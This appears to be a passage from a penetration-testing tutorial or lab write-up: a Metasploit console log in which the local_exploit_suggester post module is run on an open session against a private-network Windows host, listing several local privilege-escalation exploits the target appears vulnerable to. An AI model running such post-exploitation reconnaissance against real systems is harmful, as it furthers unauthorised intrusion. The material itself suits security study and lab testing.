 msf > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(local_exploit_suggester) > run
[*] 192.168.101.129 - Collecting local exploits for x86/windows...
[*] 192.168.101.129 - 31 exploit checks are being tried...
[+] 192.168.101.129 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 192.168.101.129 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.101.129 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.101.129 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 192.168.101.129 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[*] Post module execution completed